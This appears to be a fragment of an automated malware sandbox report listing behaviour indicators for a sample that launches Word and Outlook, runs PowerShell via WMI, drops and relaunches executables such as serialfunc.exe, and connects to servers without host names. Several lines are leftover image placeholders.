
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 2104)
- WINWORD.EXE (PID: 1520)











Creates files in the user directory
- OUTLOOK.EXE (PID: 2104)
- powershell.exe (PID: 932)
Executed via WMI
- powershell.exe (PID: 932)
Executable content was dropped or overwritten
- powershell.exe (PID: 932)
- 574.exe (PID: 716)
- serialfunc.exe (PID: 3892)
- NMybmTzFAiU.exe (PID: 2644)
Application launched itself
- 574.exe (PID: 504)
- WINWORD.EXE (PID: 1520)
- serialfunc.exe (PID: 1800)
- serialfunc.exe (PID: 3892)
- NMybmTzFAiU.exe (PID: 3952)
- serialfunc.exe (PID: 3896)
- serialfunc.exe (PID: 2284)
- serialfunc.exe (PID: 1768)
Starts itself from another location
- 574.exe (PID: 716)
- serialfunc.exe (PID: 3892)
- NMybmTzFAiU.exe (PID: 2644)
PowerShell script executed
- powershell.exe (PID: 932)
Connects to server without host name
- serialfunc.exe (PID: 3892)
- serialfunc.exe (PID: 2524)
- serialfunc.exe (PID: 1892)
- serialfunc.exe (PID: 2952)
